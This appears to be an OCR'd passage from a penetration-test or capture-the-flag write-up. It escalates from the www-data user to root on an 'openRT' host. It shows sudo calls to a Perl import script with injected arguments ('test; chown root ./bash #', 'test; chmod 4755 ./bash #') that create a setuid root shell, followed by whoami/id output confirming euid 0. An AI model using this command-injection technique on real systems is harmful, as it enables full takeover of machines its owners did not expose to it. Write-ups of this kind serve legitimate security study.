
The root exploit from here writes itself:
cp
sudo
 /usr/local/openRT/openRTApp/rtImport.pl 
import
"test; chown root ./bash #"
sudo
 /usr/local/openRT/openRTApp/rtImport.pl 
import
"test; chmod 4755 ./bash #"
www-data@openrt:/usr/local/openRT/web$ ./bash 
-p
bash-5.2
# whoami
root

bash-5.2
# id
uid
=
33
(
www-data
)
gid
=
33
(
www-data
)
euid
=
0
(
root
)
groups
=
33
(
www-data
)
,1001
(
openrt
)
Given we can use this privesc immediately following
the previous RCE, we now have a root RCE.